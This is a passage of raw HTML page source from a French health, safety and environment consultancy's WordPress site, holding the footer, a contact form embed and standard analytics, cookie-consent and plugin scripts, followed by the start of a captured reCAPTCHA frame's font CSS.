                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"61ee58eb4e"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=fs15ofn6jzx
body_size: 49832
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
